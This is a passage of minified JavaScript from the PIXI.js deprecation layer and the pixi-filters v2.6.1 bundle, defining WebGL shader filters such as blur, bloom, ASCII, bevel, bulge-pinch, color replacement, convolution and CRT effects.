`(vTextureCoord * inputSize.xy) + outputFrame.xy` instead");var e=t.identity(),i=this.activeState,r=i.sourceFrame,n=i.destinationFrame;return e.translate(r.x/n.width,r.y/n.height),e.scale(n.width,n.height),e},calculateNormalizedScreenSpaceMatrix:function(t){ue(Fs,"PIXI.systems.FilterManager.calculateNormalizedScreenSpaceMatrix method is removed, use `((vTextureCoord * inputSize.xy) + outputFrame.xy) / outputFrame.zw` instead.");var e=this.activeState,i=e.sourceFrame,r=e.destinationFrame,n=t.identity();n.translate(i.x/r.width,i.y/r.height);var o=r.width/i.width,s=r.height/i.height;return n.scale(o,s),n}}),Object.defineProperties(t.RenderTexture.prototype,{sourceFrame:{get:function(){return ue(Fs,"PIXI.RenderTexture.sourceFrame property has been removed"),this.filterFrame}},size:{get:function(){return ue(Fs,"PIXI.RenderTexture.size property has been removed"),this._frame}}});var i=function(t){function e(e,i,r,n){ue(Fs,"PIXI.filters.BlurXFilter class is deprecated, use PIXI.filters.BlurFilterPass"),t.call(this,!0,e,i,r,n)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(t.filters.BlurFilterPass),r=function(t){function e(e,i,r,n){ue(Fs,"PIXI.filters.BlurYFilter class is deprecated, use PIXI.filters.BlurFilterPass"),t.call(this,!1,e,i,r,n)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(t.filters.BlurFilterPass);Object.assign(t.filters,{BlurXFilter:i,BlurYFilter:r});var n=t.Sprite,o=t.Texture,s=t.Graphics;function a(t,e,i,r){return ue(Fs,"PIXI.Sprite."+t+" method is deprecated, use PIXI.Sprite.from"),n.from(e,{resourceOptions:{scale:r,crossorigin:i}})}function h(t,e,i,r){return ue(Fs,"PIXI.Texture."+t+" method is deprecated, use PIXI.Texture.from"),o.from(e,{resourceOptions:{scale:r,crossorigin:i}})}s.prototype.generateCanvasTexture||(s.prototype.generateCanvasTexture=function(){ue(Fs,'PIXI.Graphics.generateCanvasTexture method is only available in "pixi.js-legacy"')}),Object.defineProperty(t.Graphics.prototype,"graphicsData",{get:function(){return ue(Fs,"PIXI.Graphics.graphicsData property is deprecated, use PIXI.Graphics.geometry.graphicsData"),this.geometry.graphicsData}}),n.fromImage=a.bind(null,"fromImage"),n.fromSVG=a.bind(null,"fromSVG"),n.fromCanvas=a.bind(null,"fromCanvas"),n.fromVideo=a.bind(null,"fromVideo"),n.fromFrame=a.bind(null,"fromFrame"),o.fromImage=h.bind(null,"fromImage"),o.fromSVG=h.bind(null,"fromSVG"),o.fromCanvas=h.bind(null,"fromCanvas"),o.fromVideo=h.bind(null,"fromVideo"),o.fromFrame=h.bind(null,"fromFrame"),Object.defineProperty(t.AbstractRenderer.prototype,"autoResize",{get:function(){return ue(Fs,"PIXI.AbstractRenderer.autoResize property is deprecated, use PIXI.AbstractRenderer.autoDensity"),this.autoDensity},set:function(t){ue(Fs,"PIXI.AbstractRenderer.autoResize property is deprecated, use PIXI.AbstractRenderer.autoDensity"),this.autoDensity=t}}),Object.defineProperty(t.Renderer.prototype,"textureManager",{get:function(){return ue(Fs,"PIXI.Renderer.textureManager property is deprecated, use PIXI.Renderer.texture"),this.texture}}),t.utils.mixins={mixin:function(){ue(Fs,"PIXI.utils.mixins.mixin function is no longer available")},delayMixin:function(){ue(Fs,"PIXI.utils.mixins.delayMixin function is no longer available")},performMixins:function(){ue(Fs,"PIXI.utils.mixins.performMixins function is no longer available")}}},t.utils=le,t}({});PIXI.useDeprecated();











/*!
 * pixi-filters - v2.6.1
 * Compiled Thu, 03 May 2018 14:20:43 UTC
 *
 * pixi-filters is licensed under the MIT License.
 * http://www.opensource.org/licenses/mit-license
 */
var __filters=function(e,t){"use strict";var n="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n    vTextureCoord = aTextureCoord;\n}",r="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform float gamma;\nuniform float contrast;\nuniform float saturation;\nuniform float brightness;\nuniform float red;\nuniform float green;\nuniform float blue;\nuniform float alpha;\n\nvoid main(void)\n{\n    vec4 c = texture2D(uSampler, vTextureCoord);\n\n    if (c.a > 0.0) {\n        c.rgb /= c.a;\n\n        vec3 rgb = pow(c.rgb, vec3(1. / gamma));\n        rgb = mix(vec3(.5), mix(vec3(dot(vec3(.2125, .7154, .0721), rgb)), rgb, saturation), contrast);\n        rgb.r *= red;\n        rgb.g *= green;\n        rgb.b *= blue;\n        c.rgb = rgb * brightness;\n\n        c.rgb *= c.a;\n    }\n\n    gl_FragColor = c * alpha;\n}\n",o=function(e){function t(t){e.call(this,n,r),Object.assign(this,{gamma:1,saturation:1,contrast:1,brightness:1,red:1,green:1,blue:1,alpha:1},t)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.apply=function(e,t,n,r){this.uniforms.gamma=Math.max(this.gamma,1e-4),this.uniforms.saturation=this.saturation,this.uniforms.contrast=this.contrast,this.uniforms.brightness=this.brightness,this.uniforms.red=this.red,this.uniforms.green=this.green,this.uniforms.blue=this.blue,this.uniforms.alpha=this.alpha,e.applyFilter(this,t,n,r)},t}(t.Filter),i=n,l="\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec2 uOffset;\n\nvoid main(void)\n{\n    vec4 color = vec4(0.0);\n\n    // Sample top left pixel\n    color += texture2D(uSampler, vec2(vTextureCoord.x - uOffset.x, vTextureCoord.y + uOffset.y));\n\n    // Sample top right pixel\n    color += texture2D(uSampler, vec2(vTextureCoord.x + uOffset.x, vTextureCoord.y + uOffset.y));\n\n    // Sample bottom right pixel\n    color += texture2D(uSampler, vec2(vTextureCoord.x + uOffset.x, vTextureCoord.y - uOffset.y));\n\n    // Sample bottom left pixel\n    color += texture2D(uSampler, vec2(vTextureCoord.x - uOffset.x, vTextureCoord.y - uOffset.y));\n\n    // Average\n    color *= 0.25;\n\n    gl_FragColor = color;\n}",s="\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec2 uOffset;\nuniform vec4 filterClamp;\n\nvoid main(void)\n{\n    vec4 color = vec4(0.0);\n\n    // Sample top left pixel\n    color += texture2D(uSampler, clamp(vec2(vTextureCoord.x - uOffset.x, vTextureCoord.y + uOffset.y), filterClamp.xy, filterClamp.zw));\n\n    // Sample top right pixel\n    color += texture2D(uSampler, clamp(vec2(vTextureCoord.x + uOffset.x, vTextureCoord.y + uOffset.y), filterClamp.xy, filterClamp.zw));\n\n    // Sample bottom right pixel\n    color += texture2D(uSampler, clamp(vec2(vTextureCoord.x + uOffset.x, vTextureCoord.y - uOffset.y), filterClamp.xy, filterClamp.zw));\n\n    // Sample bottom left pixel\n    color += texture2D(uSampler, clamp(vec2(vTextureCoord.x - uOffset.x, vTextureCoord.y - uOffset.y), filterClamp.xy, filterClamp.zw));\n\n    // Average\n    color *= 0.25;\n\n    gl_FragColor = color;\n}\n",a=function(e){function n(n,r,o){void 0===n&&(n=4),void 0===r&&(r=3),void 0===o&&(o=!1),e.call(this,i,o?s:l),this.uniforms.uOffset=new Float32Array(2),this._pixelSize=new t.Point,this.pixelSize=1,this._clamp=o,this._kernels=null,Array.isArray(n)?this.kernels=n:(this._blur=n,this.quality=r)}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={kernels:{configurable:!0},clamp:{configurable:!0},pixelSize:{configurable:!0},quality:{configurable:!0},blur:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o,i=this.pixelSize.x/t.size.width,l=this.pixelSize.y/t.size.height;if(1===this._quality||0===this._blur)o=this._kernels[0]+.5,this.uniforms.uOffset[0]=o*i,this.uniforms.uOffset[1]=o*l,e.applyFilter(this,t,n,r);else{for(var s,a=e.getRenderTarget(!0),u=t,c=a,f=this._quality-1,h=0;h<f;h++)o=this._kernels[h]+.5,this.uniforms.uOffset[0]=o*i,this.uniforms.uOffset[1]=o*l,e.applyFilter(this,u,c,!0),s=u,u=c,c=s;o=this._kernels[f]+.5,this.uniforms.uOffset[0]=o*i,this.uniforms.uOffset[1]=o*l,e.applyFilter(this,u,n,r),e.returnRenderTarget(a)}},n.prototype._generateKernels=function(){var e=this._blur,t=this._quality,n=[e];if(e>0)for(var r=e,o=e/t,i=1;i<t;i++)r-=o,n.push(r);this._kernels=n},r.kernels.get=function(){return this._kernels},r.kernels.set=function(e){Array.isArray(e)&&e.length>0?(this._kernels=e,this._quality=e.length,this._blur=Math.max.apply(Math,e)):(this._kernels=[0],this._quality=1)},r.clamp.get=function(){return this._clamp},r.pixelSize.set=function(e){"number"==typeof e?(this._pixelSize.x=e,this._pixelSize.y=e):Array.isArray(e)?(this._pixelSize.x=e[0],this._pixelSize.y=e[1]):e instanceof t.Point?(this._pixelSize.x=e.x,this._pixelSize.y=e.y):(this._pixelSize.x=1,this._pixelSize.y=1)},r.pixelSize.get=function(){return this._pixelSize},r.quality.get=function(){return this._quality},r.quality.set=function(e){this._quality=Math.max(1,Math.round(e)),this._generateKernels()},r.blur.get=function(){return this._blur},r.blur.set=function(e){this._blur=e,this._generateKernels()},Object.defineProperties(n.prototype,r),n}(t.Filter),u=n,c="\nuniform sampler2D uSampler;\nvarying vec2 vTextureCoord;\n\nuniform float threshold;\n\nvoid main() {\n    vec4 color = texture2D(uSampler, vTextureCoord);\n\n    // A simple & fast algorithm for getting brightness.\n    // It's inaccuracy , but good enought for this feature.\n    float _max = max(max(color.r, color.g), color.b);\n    float _min = min(min(color.r, color.g), color.b);\n    float brightness = (_max + _min) * 0.5;\n\n    if(brightness > threshold) {\n        gl_FragColor = color;\n    } else {\n        gl_FragColor = vec4(0.0, 0.0, 0.0, 0.0);\n    }\n}\n",f=function(e){function t(t){void 0===t&&(t=.5),e.call(this,u,c),this.threshold=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={threshold:{configurable:!0}};return n.threshold.get=function(){return this.uniforms.threshold},n.threshold.set=function(e){this.uniforms.threshold=e},Object.defineProperties(t.prototype,n),t}(t.Filter),h="uniform sampler2D uSampler;\nvarying vec2 vTextureCoord;\n\nuniform sampler2D bloomTexture;\nuniform float bloomScale;\nuniform float brightness;\n\nvoid main() {\n    vec4 color = texture2D(uSampler, vTextureCoord);\n    color.rgb *= brightness;\n    vec4 bloomColor = vec4(texture2D(bloomTexture, vTextureCoord).rgb, 0.0);\n    bloomColor.rgb *= bloomScale;\n    gl_FragColor = color + bloomColor;\n}\n",p=function(e){function n(n){e.call(this,u,h),"number"==typeof n&&(n={threshold:n}),n=Object.assign({threshold:.5,bloomScale:1,brightness:1,kernels:null,blur:8,quality:4,pixelSize:1,resolution:t.settings.RESOLUTION},n),this.bloomScale=n.bloomScale,this.brightness=n.brightness;var r=n.kernels,o=n.blur,i=n.quality,l=n.pixelSize,s=n.resolution;this._extractFilter=new f(n.threshold),this._extractFilter.resolution=s,this._blurFilter=r?new a(r):new a(o,i),this.pixelSize=l,this.resolution=s}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={resolution:{configurable:!0},threshold:{configurable:!0},kernels:{configurable:!0},blur:{configurable:!0},quality:{configurable:!0},pixelSize:{configurable:!0}};return n.prototype.apply=function(e,t,n,r,o){var i=e.getRenderTarget(!0);this._extractFilter.apply(e,t,i,!0,o);var l=e.getRenderTarget(!0);this._blurFilter.apply(e,i,l,!0,o),this.uniforms.bloomScale=this.bloomScale,this.uniforms.brightness=this.brightness,this.uniforms.bloomTexture=l,e.applyFilter(this,t,n,r),e.returnRenderTarget(l),e.returnRenderTarget(i)},r.resolution.get=function(){return this._resolution},r.resolution.set=function(e){this._resolution=e,this._extractFilter&&(this._extractFilter.resolution=e),this._blurFilter&&(this._blurFilter.resolution=e)},r.threshold.get=function(){return this._extractFilter.threshold},r.threshold.set=function(e){this._extractFilter.threshold=e},r.kernels.get=function(){return this._blurFilter.kernels},r.kernels.set=function(e){this._blurFilter.kernels=e},r.blur.get=function(){return this._blurFilter.blur},r.blur.set=function(e){this._blurFilter.blur=e},r.quality.get=function(){return this._blurFilter.quality},r.quality.set=function(e){this._blurFilter.quality=e},r.pixelSize.get=function(){return this._blurFilter.pixelSize},r.pixelSize.set=function(e){this._blurFilter.pixelSize=e},Object.defineProperties(n.prototype,r),n}(t.Filter),d=n,m="varying vec2 vTextureCoord;\n\nuniform vec4 filterArea;\nuniform float pixelSize;\nuniform sampler2D uSampler;\n\nvec2 mapCoord( vec2 coord )\n{\n    coord *= filterArea.xy;\n    coord += filterArea.zw;\n\n    return coord;\n}\n\nvec2 unmapCoord( vec2 coord )\n{\n    coord -= filterArea.zw;\n    coord /= filterArea.xy;\n\n    return coord;\n}\n\nvec2 pixelate(vec2 coord, vec2 size)\n{\n    return floor( coord / size ) * size;\n}\n\nvec2 getMod(vec2 coord, vec2 size)\n{\n    return mod( coord , size) / size;\n}\n\nfloat character(float n, vec2 p)\n{\n    p = floor(p*vec2(4.0, -4.0) + 2.5);\n    if (clamp(p.x, 0.0, 4.0) == p.x && clamp(p.y, 0.0, 4.0) == p.y)\n    {\n        if (int(mod(n/exp2(p.x + 5.0*p.y), 2.0)) == 1) return 1.0;\n    }\n    return 0.0;\n}\n\nvoid main()\n{\n    vec2 coord = mapCoord(vTextureCoord);\n\n    // get the rounded color..\n    vec2 pixCoord = pixelate(coord, vec2(pixelSize));\n    pixCoord = unmapCoord(pixCoord);\n\n    vec4 color = texture2D(uSampler, pixCoord);\n\n    // determine the character to use\n    float gray = (color.r + color.g + color.b) / 3.0;\n\n    float n =  65536.0;             // .\n    if (gray > 0.2) n = 65600.0;    // :\n    if (gray > 0.3) n = 332772.0;   // *\n    if (gray > 0.4) n = 15255086.0; // o\n    if (gray > 0.5) n = 23385164.0; // &\n    if (gray > 0.6) n = 15252014.0; // 8\n    if (gray > 0.7) n = 13199452.0; // @\n    if (gray > 0.8) n = 11512810.0; // #\n\n    // get the mod..\n    vec2 modd = getMod(coord, vec2(pixelSize));\n\n    gl_FragColor = color * character( n, vec2(-1.0) + modd * 2.0);\n\n}",g=function(e){function t(t){void 0===t&&(t=8),e.call(this,d,m),this.size=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={size:{configurable:!0}};return n.size.get=function(){return this.uniforms.pixelSize},n.size.set=function(e){this.uniforms.pixelSize=e},Object.defineProperties(t.prototype,n),t}(t.Filter),v=n,x="precision mediump float;\n\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\n\nuniform float transformX;\nuniform float transformY;\nuniform vec3 lightColor;\nuniform float lightAlpha;\nuniform vec3 shadowColor;\nuniform float shadowAlpha;\n\nvoid main(void) {\n    vec2 transform = vec2(1.0 / filterArea) * vec2(transformX, transformY);\n    vec4 color = texture2D(uSampler, vTextureCoord);\n    float light = texture2D(uSampler, vTextureCoord - transform).a;\n    float shadow = texture2D(uSampler, vTextureCoord + transform).a;\n\n    color.rgb = mix(color.rgb, lightColor, clamp((color.a - light) * lightAlpha, 0.0, 1.0));\n    color.rgb = mix(color.rgb, shadowColor, clamp((color.a - shadow) * shadowAlpha, 0.0, 1.0));\n    gl_FragColor = vec4(color.rgb * color.a, color.a);\n}\n",y=function(e){function n(t){void 0===t&&(t={}),e.call(this,v,x),this.uniforms.lightColor=new Float32Array(3),this.uniforms.shadowColor=new Float32Array(3),t=Object.assign({rotation:45,thickness:2,lightColor:16777215,lightAlpha:.7,shadowColor:0,shadowAlpha:.7},t),this.rotation=t.rotation,this.thickness=t.thickness,this.lightColor=t.lightColor,this.lightAlpha=t.lightAlpha,this.shadowColor=t.shadowColor,this.shadowAlpha=t.shadowAlpha}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={rotation:{configurable:!0},thickness:{configurable:!0},lightColor:{configurable:!0},lightAlpha:{configurable:!0},shadowColor:{configurable:!0},shadowAlpha:{configurable:!0}};return n.prototype._updateTransform=function(){this.uniforms.transformX=this._thickness*Math.cos(this._angle),this.uniforms.transformY=this._thickness*Math.sin(this._angle)},r.rotation.get=function(){return this._angle/t.DEG_TO_RAD},r.rotation.set=function(e){this._angle=e*t.DEG_TO_RAD,this._updateTransform()},r.thickness.get=function(){return this._thickness},r.thickness.set=function(e){this._thickness=e,this._updateTransform()},r.lightColor.get=function(){return t.utils.rgb2hex(this.uniforms.lightColor)},r.lightColor.set=function(e){t.utils.hex2rgb(e,this.uniforms.lightColor)},r.lightAlpha.get=function(){return this.uniforms.lightAlpha},r.lightAlpha.set=function(e){this.uniforms.lightAlpha=e},r.shadowColor.get=function(){return t.utils.rgb2hex(this.uniforms.shadowColor)},r.shadowColor.set=function(e){t.utils.hex2rgb(e,this.uniforms.shadowColor)},r.shadowAlpha.get=function(){return this.uniforms.shadowAlpha},r.shadowAlpha.set=function(e){this.uniforms.shadowAlpha=e},Object.defineProperties(n.prototype,r),n}(t.Filter),_=t.filters,b=_.BlurXFilter,C=_.BlurYFilter,S=_.AlphaFilter,F=function(e){function n(n,r,o,i){var l,s;void 0===n&&(n=2),void 0===r&&(r=4),void 0===o&&(o=t.settings.RESOLUTION),void 0===i&&(i=5),e.call(this),"number"==typeof n?(l=n,s=n):n instanceof t.Point?(l=n.x,s=n.y):Array.isArray(n)&&(l=n[0],s=n[1]),this.blurXFilter=new b(l,r,o,i),this.blurYFilter=new C(s,r,o,i),this.blurYFilter.blendMode=t.BLEND_MODES.SCREEN,this.defaultFilter=new S}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={blur:{configurable:!0},blurX:{configurable:!0},blurY:{configurable:!0}};return n.prototype.apply=function(e,t,n){var r=e.getRenderTarget(!0);this.defaultFilter.apply(e,t,n),this.blurXFilter.apply(e,t,r),this.blurYFilter.apply(e,r,n),e.returnRenderTarget(r)},r.blur.get=function(){return this.blurXFilter.blur},r.blur.set=function(e){this.blurXFilter.blur=this.blurYFilter.blur=e},r.blurX.get=function(){return this.blurXFilter.blur},r.blurX.set=function(e){this.blurXFilter.blur=e},r.blurY.get=function(){return this.blurYFilter.blur},r.blurY.set=function(e){this.blurYFilter.blur=e},Object.defineProperties(n.prototype,r),n}(t.Filter),z=n,A="uniform float radius;\nuniform float strength;\nuniform vec2 center;\nuniform sampler2D uSampler;\nvarying vec2 vTextureCoord;\n\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\nuniform vec2 dimensions;\n\nvoid main()\n{\n    vec2 coord = vTextureCoord * filterArea.xy;\n    coord -= center * dimensions.xy;\n    float distance = length(coord);\n    if (distance < radius) {\n        float percent = distance / radius;\n        if (strength > 0.0) {\n            coord *= mix(1.0, smoothstep(0.0, radius / distance, percent), strength * 0.75);\n        } else {\n            coord *= mix(1.0, pow(percent, 1.0 + strength * 0.75) * radius / distance, 1.0 - percent);\n        }\n    }\n    coord += center * dimensions.xy;\n    coord /= filterArea.xy;\n    vec2 clampedCoord = clamp(coord, filterClamp.xy, filterClamp.zw);\n    vec4 color = texture2D(uSampler, clampedCoord);\n    if (coord != clampedCoord) {\n        color *= max(0.0, 1.0 - length(coord - clampedCoord));\n    }\n\n    gl_FragColor = color;\n}\n",w=function(e){function t(t,n,r){e.call(this,z,A),this.uniforms.dimensions=new Float32Array(2),this.center=t||[.5,.5],this.radius=n||100,this.strength=r||1}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={radius:{configurable:!0},strength:{configurable:!0},center:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,e.applyFilter(this,t,n,r)},n.radius.get=function(){return this.uniforms.radius},n.radius.set=function(e){this.uniforms.radius=e},n.strength.get=function(){return this.uniforms.strength},n.strength.set=function(e){this.uniforms.strength=e},n.center.get=function(){return this.uniforms.center},n.center.set=function(e){this.uniforms.center=e},Object.defineProperties(t.prototype,n),t}(t.Filter),T=n,D="\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform sampler2D colorMap;\n\nuniform float _mix;\nuniform float _size;\nuniform float _sliceSize;\nuniform float _slicePixelSize;\nuniform float _sliceInnerSize;\n\nvoid main() {\n    vec4 color = texture2D(uSampler, vTextureCoord.xy);\n\n    float sliceIndex = color.b * (_size - 1.0);\n    float zSlice0 = floor(sliceIndex);\n    float zSlice1 = ceil(sliceIndex);\n\n    float xOffset = _slicePixelSize * 0.5 + color.r * _sliceInnerSize;\n    float s0 = xOffset + zSlice0 * _sliceSize;\n    float s1 = xOffset + zSlice1 * _sliceSize;\n    vec4 slice0Color = texture2D(colorMap, vec2(s0, color.g));\n    vec4 slice1Color = texture2D(colorMap, vec2(s1, color.g));\n    vec4 adjusted = mix(slice0Color, slice1Color, fract(sliceIndex));\n\n    gl_FragColor = mix(color, adjusted, _mix);\n}\n",O=function(e){function n(t,n,r){void 0===n&&(n=!1),void 0===r&&(r=1),e.call(this,T,D),this._size=0,this._sliceSize=0,this._slicePixelSize=0,this._sliceInnerSize=0,this._scaleMode=null,this._nearest=!1,this.nearest=n,this.mix=r,this.colorMap=t}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={colorSize:{configurable:!0},colorMap:{configurable:!0},nearest:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){this.uniforms._mix=this.mix,e.applyFilter(this,t,n,r)},r.colorSize.get=function(){return this._size},r.colorMap.get=function(){return this._colorMap},r.colorMap.set=function(e){e instanceof t.Texture||(e=t.Texture.from(e)),e&&e.baseTexture&&(e.baseTexture.scaleMode=this._scaleMode,e.baseTexture.mipmap=!1,this._size=e.height,this._sliceSize=1/this._size,this._slicePixelSize=this._sliceSize/this._size,this._sliceInnerSize=this._slicePixelSize*(this._size-1),this.uniforms._size=this._size,this.uniforms._sliceSize=this._sliceSize,this.uniforms._slicePixelSize=this._slicePixelSize,this.uniforms._sliceInnerSize=this._sliceInnerSize,this.uniforms.colorMap=e),this._colorMap=e},r.nearest.get=function(){return this._nearest},r.nearest.set=function(e){this._nearest=e,this._scaleMode=e?t.SCALE_MODES.NEAREST:t.SCALE_MODES.LINEAR;var n=this._colorMap;n&&n.baseTexture&&(n.baseTexture._glTextures={},n.baseTexture.scaleMode=this._scaleMode,n.baseTexture.mipmap=!1,n._updateID++,n.baseTexture.emit("update",n.baseTexture))},n.prototype.updateColorMap=function(){var e=this._colorMap;e&&e.baseTexture&&(e._updateID++,e.baseTexture.emit("update",e.baseTexture),this.colorMap=e)},n.prototype.destroy=function(t){this._colorMap&&this._colorMap.destroy(t),e.prototype.destroy.call(this)},Object.defineProperties(n.prototype,r),n}(t.Filter),P=n,M="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec3 originalColor;\nuniform vec3 newColor;\nuniform float epsilon;\nvoid main(void) {\n    vec4 currentColor = texture2D(uSampler, vTextureCoord);\n    vec3 colorDiff = originalColor - (currentColor.rgb / max(currentColor.a, 0.0000000001));\n    float colorDistance = length(colorDiff);\n    float doReplace = step(colorDistance, epsilon);\n    gl_FragColor = vec4(mix(currentColor.rgb, (newColor + colorDiff) * currentColor.a, doReplace), currentColor.a);\n}\n",R=function(e){function n(t,n,r){void 0===t&&(t=16711680),void 0===n&&(n=0),void 0===r&&(r=.4),e.call(this,P,M),this.uniforms.originalColor=new Float32Array(3),this.uniforms.newColor=new Float32Array(3),this.originalColor=t,this.newColor=n,this.epsilon=r}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={originalColor:{configurable:!0},newColor:{configurable:!0},epsilon:{configurable:!0}};return r.originalColor.set=function(e){var n=this.uniforms.originalColor;"number"==typeof e?(t.utils.hex2rgb(e,n),this._originalColor=e):(n[0]=e[0],n[1]=e[1],n[2]=e[2],this._originalColor=t.utils.rgb2hex(n))},r.originalColor.get=function(){return this._originalColor},r.newColor.set=function(e){var n=this.uniforms.newColor;"number"==typeof e?(t.utils.hex2rgb(e,n),this._newColor=e):(n[0]=e[0],n[1]=e[1],n[2]=e[2],this._newColor=t.utils.rgb2hex(n))},r.newColor.get=function(){return this._newColor},r.epsilon.set=function(e){this.uniforms.epsilon=e},r.epsilon.get=function(){return this.uniforms.epsilon},Object.defineProperties(n.prototype,r),n}(t.Filter),j=n,L="precision mediump float;\n\nvarying mediump vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform vec2 texelSize;\nuniform float matrix[9];\n\nvoid main(void)\n{\n   vec4 c11 = texture2D(uSampler, vTextureCoord - texelSize); // top left\n   vec4 c12 = texture2D(uSampler, vec2(vTextureCoord.x, vTextureCoord.y - texelSize.y)); // top center\n   vec4 c13 = texture2D(uSampler, vec2(vTextureCoord.x + texelSize.x, vTextureCoord.y - texelSize.y)); // top right\n\n   vec4 c21 = texture2D(uSampler, vec2(vTextureCoord.x - texelSize.x, vTextureCoord.y)); // mid left\n   vec4 c22 = texture2D(uSampler, vTextureCoord); // mid center\n   vec4 c23 = texture2D(uSampler, vec2(vTextureCoord.x + texelSize.x, vTextureCoord.y)); // mid right\n\n   vec4 c31 = texture2D(uSampler, vec2(vTextureCoord.x - texelSize.x, vTextureCoord.y + texelSize.y)); // bottom left\n   vec4 c32 = texture2D(uSampler, vec2(vTextureCoord.x, vTextureCoord.y + texelSize.y)); // bottom center\n   vec4 c33 = texture2D(uSampler, vTextureCoord + texelSize); // bottom right\n\n   gl_FragColor =\n       c11 * matrix[0] + c12 * matrix[1] + c13 * matrix[2] +\n       c21 * matrix[3] + c22 * matrix[4] + c23 * matrix[5] +\n       c31 * matrix[6] + c32 * matrix[7] + c33 * matrix[8];\n\n   gl_FragColor.a = c22.a;\n}\n",k=function(e){function t(t,n,r){e.call(this,j,L),this.uniforms.texelSize=new Float32Array(9),this.matrix=t,this.width=n,this.height=r}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={matrix:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};return n.matrix.get=function(){return this.uniforms.matrix},n.matrix.set=function(e){this.uniforms.matrix=new Float32Array(e)},n.width.get=function(){return 1/this.uniforms.texelSize[0]},n.width.set=function(e){this.uniforms.texelSize[0]=1/e},n.height.get=function(){return 1/this.uniforms.texelSize[1]},n.height.set=function(e){this.uniforms.texelSize[1]=1/e},Object.defineProperties(t.prototype,n),t}(t.Filter),I=n,E="precision mediump float;\n\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\n\nvoid main(void)\n{\n    float lum = length(texture2D(uSampler, vTextureCoord.xy).rgb);\n\n    gl_FragColor = vec4(1.0, 1.0, 1.0, 1.0);\n\n    if (lum < 1.00)\n    {\n        if (mod(gl_FragCoord.x + gl_FragCoord.y, 10.0) == 0.0)\n        {\n            gl_FragColor = vec4(0.0, 0.0, 0.0, 1.0);\n        }\n    }\n\n    if (lum < 0.75)\n    {\n        if (mod(gl_FragCoord.x - gl_FragCoord.y, 10.0) == 0.0)\n        {\n            gl_FragColor = vec4(0.0, 0.0, 0.0, 1.0);\n        }\n    }\n\n    if (lum < 0.50)\n    {\n        if (mod(gl_FragCoord.x + gl_FragCoord.y - 5.0, 10.0) == 0.0)\n        {\n            gl_FragColor = vec4(0.0, 0.0, 0.0, 1.0);\n        }\n    }\n\n    if (lum < 0.3)\n    {\n        if (mod(gl_FragCoord.x - gl_FragCoord.y - 5.0, 10.0) == 0.0)\n        {\n            gl_FragColor = vec4(0.0, 0.0, 0.0, 1.0);\n        }\n    }\n}\n",B=function(e){function t(){e.call(this,I,E)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(t.Filter),X=n,q="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec4 filterArea;\nuniform vec2 dimensions;\n\nconst float SQRT_2 = 1.414213;\n\nconst float light = 1.0;\n\nuniform float curvature;\nuniform float lineWidth;\nuniform float lineContrast;\nuniform bool verticalLine;\nuniform float noise;\nuniform float noiseSize;\n\nuniform float vignetting;\nuniform float vignettingAlpha;\nuniform float vignettingBlur;\n\nuniform float seed;\nuniform float time;\n\nfloat rand(vec2 co) {\n    return fract(sin(dot(co.xy, vec2(12.9898, 78.233))) * 43758.5453);\n}\n\nvoid main(void)\n{\n    vec2 pixelCoord = vTextureCoord.xy * filterArea.xy;\n    vec2 coord = pixelCoord / dimensions;\n\n    vec2 dir = vec2(coord - vec2(0.5, 0.5));\n\n    float _c = curvature > 0. ? curvature : 1.;\n    float k = curvature > 0. ?(length(dir * dir) * 0.25 * _c * _c + 0.935 * _c) : 1.;\n    vec2 uv = dir * k;\n\n    gl_FragColor = texture2D(uSampler, vTextureCoord);\n    vec3 rgb = gl_FragColor.rgb;\n\n\n    if (noise > 0.0 && noiseSize > 0.0)\n    {\n        pixelCoord.x = floor(pixelCoord.x / noiseSize);\n        pixelCoord.y = floor(pixelCoord.y / noiseSize);\n        float _noise = rand(pixelCoord * noiseSize * seed) - 0.5;\n        rgb += _noise * noise;\n    }\n\n    if (lineWidth > 0.0) {\n        float v = (verticalLine ? uv.x * dimensions.x : uv.y * dimensions.y) * min(1.0, 2.0 / lineWidth ) / _c;\n        float j = 1. + cos(v * 1.2 - time) * 0.5 * lineContrast;\n        rgb *= j;\n        float segment = verticalLine ? mod((dir.x + .5) * dimensions.x, 4.) : mod((dir.y + .5) * 